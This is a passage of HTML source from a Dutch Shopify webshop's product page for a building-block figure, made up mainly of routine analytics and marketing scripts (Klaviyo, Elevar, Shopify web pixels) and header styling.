  const configUrl = "/a/elevar/static/configs/5fd36ac1912a033bde0e27b73b88c2821f0d96cb/config.js";
  const config = (await import(configUrl)).default;
  const scriptUrl = config.script_src_app_theme_embed;

  if (scriptUrl) {
    const { handler } = await import(scriptUrl);

    await handler(
      config,
      {
        cartData: {
  marketId: "1213759703",
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"EUR",
  items: []
}
,
        user: {cartTotal: "0.0",
    currencyCode:"EUR",customer: {},
}
,
        isOnCartPage:false,
        collectionView:null,
        searchResultsView:null,
        productView:{
    attributes:{},
    currencyCode:"EUR",defaultVariant: {id:"68225",name:"Mini Belgische Bloedhond | Bouwsteentjes",
        brand:"Bouwpakket.com",
        category:"bouwsteentjes",
        variant:"Default Title",
        price: "19.95",
        productId: "8360606892372",
        variantId: "46487118512468",
        compareAtPrice: "35.0",image:"\/\/bouwpakket.com\/cdn\/shop\/files\/mini-belgische-bloedhond-432.jpg?v=1761750698",url:"\/products\/mini-belgische-bloedhond?variant=46487118512468"},items: [{id:"68225",name:"Mini Belgische Bloedhond | Bouwsteentjes",
          brand:"Bouwpakket.com",
          category:"bouwsteentjes",
          variant:"Default Title",
          price: "19.95",
          productId: "8360606892372",
          variantId: "46487118512468",
          compareAtPrice: "35.0",image:"\/\/bouwpakket.com\/cdn\/shop\/files\/mini-belgische-bloedhond-432.jpg?v=1761750698",url:"\/products\/mini-belgische-bloedhond?variant=46487118512468"},]
  },
        checkoutComplete: null
      }
    );
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XTB4Ve/klaviyo.js?company_id=XTB4Ve"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Mini Belgische Bloedhond | Bouwsteentjes",
          ProductID: 8360606892372,
          Categories: ["Alle producten","Beginners bouwpakketten","Bouwsteentjes","Cartoons"],
          ImageURL: "https://bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432_grande.jpg?v=1761750698",
          URL: "https://bouwpakket.com/products/mini-belgische-bloedhond",
          Brand: "Bouwpakket.com",
          Price: "€19,95",
          Value: "19,95",
          CompareAtPrice: "€35,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50821595313,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50821595313,storefrontBaseUrl: "https://bouwpakket.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3571253588","configuration":"{\"config_url\": \"\/a\/elevar\/static\/configs\/5fd36ac1912a033bde0e27b73b88c2821f0d96cb\/config.js\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ab86028887ec2044af7d02b854e52653","type":"APP","apiClientId":2509311,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3039658324","configuration":"{\"accountID\":\"XTB4Ve\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1236468052","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"GT-5DG9XLW\\\"],\\\"target_country\\\":\\\"NL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-ZRF6PECS22\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-ZRF6PECS22\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-ZRF6PECS22\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"894697812","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"90964308","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Elevar"},{"id":"110297428","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Script"},{"id":"110330196","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Conversion booster"},{"id":"110362964","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - GA4"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bouwpakket.com","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"modelset.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/bouwpakket.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.95,"currencyCode":"EUR"},"product":{"title":"Mini Belgische Bloedhond | Bouwsteentjes","vendor":"Bouwpakket.com","id":"8360606892372","untranslatedTitle":"Mini Belgische Bloedhond | Bouwsteentjes","url":"\/products\/mini-belgische-bloedhond","type":"bouwsteentjes"},"id":"46487118512468","image":{"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/mini-belgische-bloedhond-432.jpg?v=1761750698"},"sku":"68225","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://bouwpakket.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"50821595313","storefrontBaseUrl":"https:\/\/bouwpakket.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Mini Belgische Bloedhond | Bouwsteentjes\",\"vendor\":\"Bouwpakket.com\",\"id\":\"8360606892372\",\"untranslatedTitle\":\"Mini Belgische Bloedhond | Bouwsteentjes\",\"url\":\"\/products\/mini-belgische-bloedhond\",\"type\":\"bouwsteentjes\"},\"id\":\"46487118512468\",\"image\":{\"src\":\"\/\/bouwpakket.com\/cdn\/shop\/files\/mini-belgische-bloedhond-432.jpg?v=1761750698\"},\"sku\":\"68225\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8360606892372,"gid":"gid:\/\/shopify\/Product\/8360606892372","vendor":"Bouwpakket.com","type":"bouwsteentjes","handle":"mini-belgische-bloedhond","variants":[{"id":46487118512468,"price":1995,"name":"Mini Belgische Bloedhond | Bouwsteentjes","public_title":null,"sku":"68225"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8360606892372,"requestId":"a72307a7-c814-4d02-96c9-1ff561549f04-1769785838"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50821595313,
      theme_id: 188504932692,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bouwpakket.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bouwpakket.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bouwpakket.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50821595313,"isMerchantRequest":null,"themeId":188504932692,"themeCityHash":"15614123761788189937","contentLanguage":"nl","currency":"EUR","eventMetadataId":"a6b15651-4d60-42f5-87bb-732d36b2a30d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8360606892372,"requestId":"a72307a7-c814-4d02-96c9-1ff561549f04-1769785838","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":46487118512468,"productId":8360606892372,"productGid":"gid:\/\/shopify\/Product\/8360606892372","name":"Mini Belgische Bloedhond | Bouwsteentjes","price":"19.95","sku":"68225","brand":"Bouwpakket.com","variant":null,"category":"bouwsteentjes","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":46487118512468,"productId":8360606892372,"productGid":"gid:\/\/shopify\/Product\/8360606892372","name":"Mini Belgische Bloedhond | Bouwsteentjes","price":"19.95","sku":"68225","brand":"Bouwpakket.com","variant":null,"category":"bouwsteentjes","nonInteraction":true,"remote":false,"referer":"https:\/\/bouwpakket.com\/products\/mini-belgische-bloedhond"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bouwpakket.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://bouwpakket.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="50821595313"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="188504932692"
  data-theme-name="Shrine"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://bouwpakket.com/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Meteen naar de content
    </a>
<!-- SLIDE CART EDITS - START -->
<style>
#slidecarthq .footer {
background-color: #ffffff !important;
}
html body #slidecarthq .button {
font-weight: bold !important;
}

/* Lock icon */
.lockicon {
/* change the width or margins depending on image */
    margin-right: -4px;
    vertical-align: text-bottom;
    display: inline-block !important;
    width: 35px;
}
#slidecarthq .button {
display: inline-flex !important;
align-items: center !important;
justify-content: center !important;
}
</style>


<script>
  /* Lock icon */
window.SLIDECART_OPENED = () => {
const lock = `<img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/ChatGPT_Image_20_jan_2026__10_56_04-removebg-preview.png?v=1768902978" class="lockicon">`
let checkoutBtns = document.querySelectorAll('#slidecart-checkout-form > button:not(.edited)');
checkoutBtns.forEach( btn => {
btn.insertAdjacentHTML('afterbegin', lock);
btn.classList.add("edited");
})
}
</script>
<!-- SLIDE CART EDITS - END --><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26682658292052__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Aankondiging" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>WINTERSALE | 2+1 GRATIS OP ALLES</span></p>
              </div></div>
<style> #shopify-section-sections--26682658292052__announcement-bar .announcement-bar {background-color: #121212 !important; color: #ffffff !important;} #shopify-section-sections--26682658292052__announcement-bar .announcement-bar a {color: #ffffff !important;} </style></div><div id="shopify-section-sections--26682658292052__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-search.css?v=184225813856820874251761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-menu-drawer.css?v=157470423819771412911761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-cart-notification.css?v=137625604348931474661761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-cart-items.css?v=68325217056990975251761400935" media="print" onload="this.media='all'"><link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841761400935" media="print" onload="this.media='all'"><noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-search.css?v=184225813856820874251761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-menu-drawer.css?v=157470423819771412911761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-cart-notification.css?v=137625604348931474661761400935" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-cart-items.css?v=68325217056990975251761400935" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 130px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
